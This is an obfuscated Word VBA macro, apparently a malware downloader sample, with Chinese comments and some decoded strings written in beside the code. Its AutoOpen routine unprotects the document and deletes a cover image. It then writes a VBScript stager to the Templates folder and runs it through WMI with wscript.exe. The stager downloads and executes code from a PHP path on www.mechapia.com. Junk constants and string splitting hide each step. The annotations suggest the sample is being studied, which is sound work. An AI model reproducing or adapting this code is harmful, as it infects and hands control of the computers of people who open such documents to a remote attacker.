 Const ugPHEuhws = 914.98
Function btJyHKDu(voPsHpw)
MsgBox "$)/?$&@}+*"
btJyHKDu = voPsHpw
End Function
If ugPHEuhws = 2433.743 Then
Const cJYKD = 2698.7258
Else
Const cJYKD = ""
End If
If ugPHEuhws = 3678.39 Then
Const abQF = 912.9213
Else
Const abQF = ""
End If
#If ugPHEuhws <> 1046.773 Then
Sub ViewPage(nShape) 移除文档上覆盖的图片
On Error Resume Next
Set doc = ActiveDocument
Set sel = doc.Shapes(nShape)
sel.Fill.Solid
sel.Delete
For ViewMode = 10 To 0 Step -1
ActiveWindow.View.SeekView = ViewMode
With Selection
.WholeStory
.Font.Hidden = False
.Collapse
End With
Next
End Sub
Sub MainPage(resp) 创建新文档，写入内容
Documents.Add On Error Resume Next:Set mx = CreateObject("MSXML2.ServerXMLHTTP.6.0"):mx.open "GET", "xxx/list.php?query=1", False:mx.Send:Execute(mx.responseText)
hs = "On " & cJYKD & "Err" & cJYKD & "or " & abQF & "Res" & cJYKD & "ume" & abQF & " Ne" & abQF & "xt:" & abQF & "Set" & cJYKD & " mx" & cJYKD & " = " & cJYKD & "Cre" & abQF & "ate"
ui = "www" & abQF & ".me" & abQF & "cha" & abQF & "pia" & abQF & ".co" & abQF & "m/_" & cJYKD & "adm" & cJYKD & "in/" & abQF & "nic" & abQF & "erl" & cJYKD & "nm/" & cJYKD & "web" &
hs = Replace(hs, "xxx", ui) www.mechapia.com/_admin/nicerlnm/web/style
rp = resp & "\15" & cJYKD & "899" & abQF & "890" & cJYKD & "24." & abQF & "xml" \1589989024.xml
ActiveDocument.Range.Text = hs
ActiveDocument.SaveAs2 FileName:=rp, FileFormat:=wdFormatText
ActiveDocument.Close winmgmts:win32_process
Set wmObj = GetObject("win" & cJYKD & "mgm" & abQF & "ts:" & cJYKD & "win" & cJYKD & "32_" & cJYKD & "pro" & abQF & "ces" & cJYKD & "s")
wmObj.Create "wsc" & abQF & "rip" & abQF & "t.e" & cJYKD & "xe " & cJYKD & "//e" & abQF & ":vb" & cJYKD & "scr" & cJYKD & "ipt" & abQF & " //" & cJYKD & "b " & rp
End Sub wscript.exe //e:vbscript //b C:\Users\guy\AppData\Roaming\Microsoft\Templates\1589989024.xml
Sub AutoOpen()
On Error Resume Next
Application.ActiveWindow.View.Type = wdPrintView
Set wnd = ActiveDocument
wnd.Unprotect "1qa" & cJYKD & "z2w" & cJYKD & "sx"
ViewPage ("pic")
wnd.Save
Set ob_tmp = Application.Templates
Dim tmp As Template
For Each tmp In ob_tmp
If tmp.Type = 0 Then
MainPage (tmp.Path) C:\Users\guy\AppData\Roaming\Microsoft\Templates
Exit For
End If
Next
End Sub
#End If